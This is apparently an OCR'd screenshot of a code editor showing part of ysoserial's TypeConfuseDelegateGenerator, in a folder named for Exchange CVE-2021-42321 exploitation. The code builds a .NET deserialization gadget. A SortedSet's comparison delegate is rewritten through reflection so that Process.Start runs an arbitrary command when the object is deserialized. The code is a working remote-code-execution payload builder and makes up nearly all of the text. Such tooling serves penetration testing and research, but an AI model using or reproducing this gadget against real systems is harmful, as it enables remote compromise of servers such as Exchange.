 md M
CVE-2020-17144.cs U
e.cs U
TypeConfuseDelegateGenerator.cs ...\Generators
TypeConfuseDelegateGenerator-
exch_CVE-2021-42321 > TypeConfuseDelegateGenerator-origin.cs > {} ysoserial.Generators > ysoserial.Generators.TypeConfuseDelegateGenerator
查找 Aa ab .* 无结果
412 inputArgs.Cmd = cmd;
413 return TypeConfuseDelegateGadget(inputArgs);
414 }
415
4 references
416 public static object TypeConfuseDelegateGadget(InputArgs inputArgs)
417 {
418 string cmdFromFile = inputArgs.CmdFromFile;
419
420 if (!string.IsNullOrEmpty(cmdFromFile))
421 {
422 inputArgs.Cmd = cmdFromFile;
423 }
424
425 Delegate da = new Comparison<string>(String.Compare);
426 Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
427 IComparer<string> comp = Comparer<string>.Create(d);
428 SortedSet<string> set = new SortedSet<string>(comp);
429 set.Add(inputArgs.CmdFileName);
430 if (inputArgs.HasArguments)
431 {
432 set.Add(inputArgs.CmdArguments);
433 }
434 else
435 {
436 set.Add("");
437 }
438
439 FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic |
BindingFlags.Instance);
440 object[] invoke_list = d.GetInvocationList();
441 // Modify the invocation list to add Process::Start(string, string)
442 invoke_list[1] = new Func<string, string, Process>(Process.Start);
443 fi.SetValue(d, invoke_list);
444
445 return set;
446 }